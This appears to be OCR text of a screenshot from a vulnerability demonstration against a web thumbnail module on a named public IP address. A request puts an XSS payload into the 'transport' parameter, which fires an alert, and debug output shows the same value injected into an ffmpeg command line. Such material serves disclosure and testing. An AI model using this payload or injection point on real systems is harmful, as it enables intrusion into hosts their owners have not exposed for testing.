 不安全 | 95.52.243.248:81/modules/thumb/thumb.php?url=cnRzcDovL2EK&debug=1&transport=<img%20src=1%20onerror=alert(1)>
英
en
2
ffmpeg -rtsp_transport '' -v verbose -timelimit 15 -y -i 'rtsp://a ' -r 5 -f imag
475b96816a8529rtspa'
95.52.243.248:81 显示
1
确定
ffmpeg version 4.4.2-0ubuntu0.22.04.1 Copyright (c) 2000-2021 the FFmpeg developers
built with gcc 11 (Ubuntu 11.2.0-19ubuntu1)
configuration: --prefix=/usr --extra-version=0ubuntu0.22.04.1 --toolchain=hardened --libdi
bihf --arch=arm --enable-gpl --disable-stripping --enable-gnutls --enable-ladspa --enable-liba
libavutil 56. 70.100 / 56. 70.100
libavcodec 58.134.100 / 58.134.100
libavformat 58. 76.100 / 58. 76.100
libavdevice 58. 13.100 / 58. 13.100
libavfilter 7.110.100 / 7.110.100
libswscale 5. 9.100 / 5. 9.100
libswresample 3. 9.100 / 3. 9.100
libpostproc 55. 9.100 / 55. 9.100
[RTSP demuxer @ 0x11d7910] [Eval @ 0xbed24fc0] Unknown function in ''
[RTSP demuxer @ 0x11d7910] Unable to parse option value ""
[RTSP demuxer @ 0x11d7910] Error setting option rtsp_transport to value .
rtsp://a
: Invalid argument